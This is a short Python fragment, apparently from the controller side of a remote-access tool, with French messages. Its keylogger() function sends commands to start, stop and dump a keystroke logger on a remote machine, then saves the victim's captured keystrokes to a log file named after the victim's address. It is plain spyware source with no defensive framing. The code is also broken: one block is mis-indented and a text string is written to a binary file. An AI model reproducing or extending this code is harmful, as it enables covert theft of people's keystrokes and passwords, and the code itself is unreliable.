 def keylogger(option):
    if option == "start":
        send(b"keystart")
        if recv(intBuff) == b"Erreur":
            print("le programme keylogger est deja en cours d'execution.")
    elif option == "stop":
        send(b"keystop")
        if recv(intBuff) == b"Erreur":
            print("le programme keylogger est à l\'arret")
    elif option == "dump":
        send(b"keydump")
        intBuffer = recv(intBuff).decode()
        if intBuffer == "Erreur":
            print("le programme keylogger est à l\'arret.")
        elif intBuffer == "Erreur log":
            print("No logs.")
        else:
            strLogs = reception(int(intBuffer)).decode(errors="replace")
            strFile = str(all_adresses[0][0]  + time.strftime("\%Y%m%d%H%M%S.log"))
             with open(strFile, "ab") as objLog:
                 objLog.write(strLogs)
            print(f"\n{strLogs}")